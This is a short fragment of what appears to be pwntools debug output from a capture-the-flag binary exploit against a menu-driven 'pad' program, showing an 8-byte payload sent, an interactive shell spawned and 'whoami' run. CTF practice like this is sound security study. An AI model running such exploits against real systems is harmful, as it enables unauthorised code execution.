 [DEBUG] Sent 0x8 bytes:
    00000000  26 12 8f f5  53 7f 00 00                            │&···│S···│
    00000008
[*] Switching to interactive mode
[DEBUG] Received 0x48 bytes:
    'complete!\n'
    '1:create pad\n'
    '2:fill pad\n'
    '3:show pad\n'
    '4:erase pad\n'
    'your choice >>\n'
complete!
1:create pad
2:fill pad
3:show pad
4:erase pad
your choice >>
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x9 bytes:
    'p1ay2win\n'
p1ay2win